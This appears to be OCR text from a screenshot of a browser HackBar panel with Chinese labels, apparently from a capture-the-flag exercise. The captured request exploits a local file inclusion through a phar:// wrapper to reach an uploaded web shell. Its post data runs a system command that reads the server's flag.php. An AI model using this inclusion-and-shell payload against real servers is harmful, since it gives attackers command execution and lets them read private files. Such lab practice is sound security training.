 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e7d18ac4.yunyansec.com/lfi.php?file=phar://./files/ROC7RBl01wY8Xvbs.txt/shell
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("more /var/www/html/flag.php");